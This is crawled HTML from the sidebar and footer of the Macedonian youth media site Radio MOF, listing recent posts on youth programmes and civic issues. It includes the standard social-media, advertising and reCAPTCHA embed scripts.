						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"263245","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rY-r12CrRgxM8V9DMZcxfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770023712458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>